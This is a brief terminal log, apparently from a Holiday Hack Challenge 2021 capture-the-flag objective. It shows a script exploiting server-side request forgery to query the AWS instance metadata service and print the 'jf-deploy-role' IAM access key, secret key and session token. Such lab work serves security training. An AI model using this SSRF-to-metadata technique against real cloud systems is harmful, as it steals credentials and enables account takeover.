 tools/objectives/o10 on main [✘!?] via 🐍 v3.9.5 (hhc2021)
❯ python get_ssrf_data.py -a /latest/meta-data/iam/security-credentials
Form submission successful.
Retrieving IMDS /latest/meta-data/iam/security-credentials:
jf-deploy-role
tools/objectives/o10 on main [✘!?] via 🐍 v3.9.5 (hhc2021)
❯ python get_ssrf_data.py -a /latest/meta-data/iam/security-credentials/jf-deploy-role
Form submission successful.
Retrieving IMDS /latest/meta-data/iam/security-credentials/jf-deploy-role:
{
"Code": "Success",
"LastUpdated": "2021-05-02T18:50:40Z",
"Type": "AWS-HMAC",
"AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
"SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
"Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
"Expiration": "2026-05-02T18:50:40Z"
}